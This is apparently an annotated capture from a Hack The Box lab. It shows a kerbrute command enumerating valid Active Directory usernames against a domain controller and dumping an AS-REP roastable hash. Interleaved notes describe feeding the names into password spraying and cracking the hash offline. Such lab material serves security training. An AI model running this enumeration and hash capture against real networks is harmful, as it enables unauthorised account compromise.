 ┌─[htb-student@ea-attack01]─[~]
└──╼ $sudo kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
kerbrute
we can try using a generic wordlist like
jsmith.txt
or a custom wordlist for the organization
we are testing
- this can be used with kerbrute to
enumerate usernames to use in
our password spraying attempts...
Version: dev (9cfb81e) - 09/22/24 - Ronnie Flathers @ropnop
2024/09/22 09:27:54 >  Using KDC(s):
2024/09/22 09:27:54 >   172.16.5.5:88
2024/09/22 09:27:54 >  [+] VALID USERNAME:       jjones@inlanefreight.local
2024/09/22 09:27:54 >  [+] VALID USERNAME:       sbrown@inlanefreight.local
2024/09/22 09:27:54 >  [+] VALID USERNAME:       jwilson@inlanefreight.local
2024/09/22 09:27:54 >  [+] VALID USERNAME:       tjohnson@inlanefreight.local
2024/09/22 09:27:54 >  [+] VALID USERNAME:       bdavis@inlanefreight.local
2024/09/22 09:27:54 >  [+] VALID USERNAME:       njohnson@inlanefreight.local
2024/09/22 09:27:54 >  [+] VALID USERNAME:       asanchez@inlanefreight.local
2024/09/22 09:27:54 >  [+] VALID USERNAME:       dlewis@inlanefreight.local
2024/09/22 09:27:54 >  [+] VALID USERNAME:       ccruz@inlanefreight.local
we also see hashes for users who
do not have pre-auth required
- we can try an
asrep roasting
attack against them
2024/09/22 09:27:54 >  [+] mmorgan has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:7451d0904fda013f47b0020a456bf221$18f32cf465a649a95e37306bae4ac1ea7fc0f5a10e61b22381
7c3b172fdd4aa04fd007cfc8d9209c4142e839e2f2e8ff8ff3b9899e75a8c5f844a42b1bcf0c91ab3b86f584cfdc0ad2120af4459841e240ac95170115cc7
ba6b9f38066b2bad36d7a7c2b53d5358d9fb0ebf24b6e7f0b25f8dac6f576d7c93fa0691147d315467a50671fe5110fc6f23f27b31321437806763320684d
bef46da12b96782bd14abb37339672f406951ad17ab2ae5667e685d5b6517799ca93cca19f542fd9b541d4f380f755518309756b8f0cee93accd003f1b874